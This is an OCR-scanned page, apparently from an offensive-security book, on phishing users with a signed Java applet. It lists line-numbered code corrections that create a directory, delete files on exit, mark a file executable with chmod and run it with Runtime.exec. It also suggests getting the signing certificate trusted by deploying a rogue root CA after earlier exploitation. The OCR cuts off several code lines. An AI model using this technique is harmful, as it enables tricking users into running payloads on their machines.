
I have made a quick list below of the line number and the corrected
code that needs to be implemented. After setup, you can now phish
users with a signed Java applet. Make sure that the certificate that
was used in the signing is trusted by the users (by previous
exploitation and deploying your own root CA, or by using a trusted
vendor of code signing).
Note:
If you need to clear out the Java
cache, follow the instructions at
https://www.java.com/en/download/help/plugin_cache.xml
//Line 55

File localObject1 = new File(localFile1.getAbsolutePath
//Line 56

((File)localObject1).mkdir();

//Line 93 - 100

File[] localObject6a = new File[] { (File)localObject3,
     for (int k = 0; k < localObject6a.length; k++) {

          for (m = 0; (m < 10) && (!localObject6a[k].de
          {

               localObject6a[k].deleteOnExit();

               Thread.sleep(100L);

          }

     }

//Line 114

Runtime.getRuntime().exec(new String[] { "chmod", "+x",
//Line 122

Runtime.getRuntime().exec(new String[] { (String)localO
//Line 175 - 177
